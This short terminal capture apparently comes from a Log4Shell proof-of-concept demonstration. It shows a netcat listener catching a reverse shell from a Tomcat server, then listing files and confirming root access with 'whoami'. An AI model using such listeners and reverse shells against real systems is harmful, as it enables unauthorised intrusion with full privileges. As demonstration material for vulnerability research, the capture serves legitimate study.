 asaphenny@pop-os: ~/log4j-shell-poc
asaphenny@pop-os:~/log4j-shell-poc$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 54386
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
pwd
/usr/local/tomcat
whoami
root